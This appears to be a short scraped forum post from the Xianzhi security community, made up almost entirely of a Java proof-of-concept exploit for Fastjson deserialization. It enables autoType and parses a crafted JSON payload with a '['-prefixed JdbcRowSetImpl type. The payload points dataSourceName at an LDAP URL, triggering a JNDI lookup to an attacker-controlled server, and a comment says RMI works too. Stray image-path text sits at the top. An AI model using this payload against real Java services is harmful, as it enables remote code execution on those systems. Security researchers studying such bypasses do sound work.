 package org.example;
1 1
import com.alibaba.fastjson.JSONObject;
import com.alibaba.fastjson.parser.ParserConfig;
public class Main {
public static void main(String[] args){
ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
// ldap 和 rmi都可以
String payload = "{\"a\":{\"@type\":\"[com.sun.rowset.JdbcRowSetImpl\"[{, \"dataSourceName\":\"ldap://127.0.0.1:1389/ift2ty\", \"autoCommit\":true}}";
JSONObject.parse(payload);
}
}
先知社区